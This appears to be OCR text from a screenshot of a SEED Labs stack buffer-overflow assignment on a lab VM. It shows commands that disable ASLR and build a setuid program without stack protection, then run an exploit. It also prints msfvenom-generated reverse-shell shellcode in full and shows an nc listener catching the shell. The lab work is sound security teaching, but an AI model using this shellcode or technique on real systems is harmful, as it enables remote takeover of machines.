 Finder File Edit View Go Window Help 50% Sun 4:25 pm
SEEDUbuntu-16.04-32bit [Running]
Terminal En 2:25 AM
Options:
-a, --all display all variables
-A alias of -a
-X alias of -a
--deprecated include deprecated parameters to listing
-b, --binary print value without new line
-e, --ignore ignore unknown variables errors
-N, --names print variable names without values
-n, --values print only values of a variables
-p, --load[=<file>] read values from file
-f alias of -p
--system read values from all system directories
-r, --pattern <expression>
select setting that match expression
-q, --quiet do not echo variable set
-w, --write enable writing a value to variable
-o does nothing
-x does nothing
-d alias of -h
-h, --help display this help and exit
-V, --version output version information and exit
For more details see sysctl(8).
root@VM:/media/sf_sharedFolder/Assignment 1# sysctl -w kernel.randomize_
kernel.randomize_va_space = 0
root@VM:/media/sf_sharedFolder/Assignment 1# gcc -g -o stack -z execstack -fno-protector stack.c
gcc: error: unrecognized command line option ‘-fno-protector’
root@VM:/media/sf_sharedFolder/Assignment 1# gcc -g -o stack -z execstack -fno-stack-protector stack.c
root@VM:/media/sf_sharedFolder/Assignment 1# chmod 4755 stack
root@VM:/media/sf_sharedFolder/Assignment 1# exit
exit
root@VM:/media/sf_sharedFolder/Assignment 1# gcc -g -o exploit exploit.c
root@VM:/media/sf_sharedFolder/Assignment 1# ./exploit
root@VM:/media/sf_sharedFolder/Assignment 1# ./stack
Segmentation fault
root@VM:/media/sf_sharedFolder/Assignment 1# gcc -g -o exploit exploit.c
root@VM:/media/sf_sharedFolder/Assignment 1# ./exploit
root@VM:/media/sf_sharedFolder/Assignment 1# ./stack
Segmentation fault
root@VM:/media/sf_sharedFolder/Assignment 1# gcc -g -o exploit exploit.c
root@VM:/media/sf_sharedFolder/Assignment 1# ./exploit
root@VM:/media/sf_sharedFolder/Assignment 1# ./stack
Terminal
[04/13/19]seed@VM:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
^C
[04/13/19]seed@VM:~$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.2.15 L
RT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
Final size of c file: 311 bytes
unsigned char buf[] =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"
"\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x0a\x00\x02\x0f\x68"
"\x02\x00\x11\x5c\x89\xe1\xb0\x66\x50\x51\x53\xb3\x03\x89\xe1"
"\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3"
"\x52\x53\x89\xe1\xb0\x0b\xcd\x80";
[04/13/19]seed@VM:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [10.0.2.15] port 4444 [tcp/*] accepted (family 2, sport 45948)
Assignment 1
auth_overflow
pass_hash.c
perl-cmd-gdb
RATS-FlawFin
test.txt
ubuntu_fit...0
vul_code
vul_prog.c.txt
Week3_Tutori
Left ⌘